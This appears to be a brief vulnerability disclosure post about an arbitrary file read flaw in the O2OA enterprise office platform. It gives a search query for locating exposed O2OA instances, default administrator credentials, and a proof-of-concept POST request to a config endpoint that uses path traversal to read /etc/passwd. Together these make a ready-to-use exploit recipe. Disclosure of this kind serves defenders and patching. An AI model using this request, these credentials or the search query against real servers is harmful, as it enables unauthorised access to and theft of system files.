O2oa Open A Random File Reading Vulnerability In The Background
O2oa Open A Random File Reading Vulnerability In The Background
O2OA open A random file reading vulnerability in the background
Vulnerability Description
O2OA is an open source and free enterprise and team office platform, providing four major platforms: portal management, process management, information management, and data management. It integrates work reporting, project collaboration, mobile OA, document sharing, process approval, data collaboration and other functions to meet various management and collaboration needs of enterprises.
Vulnerability Impact
O2OA
Network surveying and mapping
title==”O2OA”
Vulnerability reappears
Login page
Default password login to the background xadmin/o2 (o2oa@2022), verify POC
1
2
3
4

POST /x_program_center/jaxrs/config/open?v=6.3
Authorization: PfyuxmzgIzq74NYhOcQ5NGbegmqb8H4y50QnO7mEHhA
{"fileName":"../../../etc/passwd"}
This post is licensed under CC BY 4.0 by the author.